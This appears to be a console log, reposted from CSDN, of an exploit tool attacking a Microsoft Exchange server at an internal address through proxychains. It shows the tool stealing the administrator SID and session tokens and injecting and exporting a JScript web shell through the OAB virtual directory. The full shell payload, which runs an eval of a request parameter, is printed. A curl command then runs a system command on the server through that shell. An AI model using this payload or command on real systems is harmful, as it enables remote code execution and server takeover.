 [#] Trying to get target user SID
[proxychains] Strict chain ... :5001 ... 172.22.3.9:443 ... OK
[+] Got target administrator SID: S-1-5-21-533686307-2117412543-4200729784-500
[#] Trying to get target administrator cookie sessions
[proxychains] Strict chain ... :5001 ... 172.22.3.9:443 ... OK
[+] Got target administrator session ID: 52a11f87-fd65-4c45-b7c1-c0e0171a37e1
[+] Got target administrator canary session ID: rUYbHcTVG0OMSt75txKXQ1Kz3EVLzdsIEYkOAy003f3Xaet0r9BydlzJ-de0xSUIdthlWn9b7C0.
[#] Trying to get target OABVirtualDirectory ID
[proxychains] Strict chain ... :5001 ... 172.22.3.9:443 ... OK
[+] Got target AOB ID: 6d8fb74b-8477-43ee-83ba-0b119205e85f
[#] Trying to inject OABVirtualDirectory Shell
[proxychains] Strict chain ... :5001 ... 172.22.3.9:443 ... OK
[+] Shell are injected
[#] Verifying OABVirtualDirectory Shell
[proxychains] Strict chain ... :5001 ... 172.22.3.9:443 ... OK
[+] AOB Shell verified
[+] AOB Shell payload: http:\/\/ooo\/#%3Cscript%20language=%22JScript%22%20runat=%22server%22%3Efunction%20Page_Load()%7Beval(Request%5B%22request%22%5D,%22unsafe%22);%
7D%3C\/script%3E
[#] Trying to export OABVirtualDirectory Shell
[proxychains] Strict chain ... :5001 ... 172.22.3.9:443 ... OK
[+] Shell are exported
[*] CURL Request:
curl --request POST --url https://172.22.3.9/owa/auth/jm6yz.aspx --header 'Content-Type: application/x-www-form-urlencoded' --data 'request=Response.Write(new ActiveXOb
ject("WScript.Shell").exec("whoami /all").stdout.readall())' -k
[*] DONE
CSDN @Jugg_xie